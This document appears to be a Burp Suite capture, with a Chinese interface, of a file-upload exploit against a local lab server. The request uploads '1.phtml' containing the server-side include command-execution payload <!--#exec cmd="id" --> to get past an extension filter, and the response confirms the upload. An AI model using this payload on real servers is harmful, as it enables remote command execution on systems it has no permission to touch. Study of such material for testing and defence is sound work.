 请求
Raw Params Headers Hex
格式化 原始 \n 选项
1 POST /upload.php HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://127.0.0.1:8080/upload.php
9 Cookie: t00ls=e54285de394c4207cd521213cebab040; t00ls_s=
YTozOntzOjQ6InVzZXIiO3M6MjY6InBocCB8IHBocD8gfCBwaHRtbCB8IHNodG1sIjtzOjM6I
mFsbCI7aToxO3M6MzoiaHRhIjtpOjE7fQ%3D%3D; pjYh_2132_saltkey=YxwFI6hb;
QCDT_2132_saltkey=z6nnpQpX; QCDT_2132_lastvisit=1610754657
10 Connection: close
11 Content-Type: multipart/form-data;
boundary=---------------------------222511477717726
12 Content-Length: 232
13
14 -----------------------------222511477717726
15 Content-Disposition: form-data; name="file_upload"; filename="1.phtml"
16 Content-Type: application/octet-stream
17
18 <!--#exec cmd="id" -->
19 -----------------------------222511477717726--
响应
Raw Headers Hex
格式化 原始 渲染 \n 选项
1 HTTP/1.1 200 OK
2 Date: Sat, 13 Feb 2021 10:52:57 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Content-Length: 164
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <a href='/1.phtml'>1.phtml</a>
<form method="post" enctype="multipart/form-data">
11 File: <input type="file" name="file_upload">
12 <input type="submit">
13 </form>
14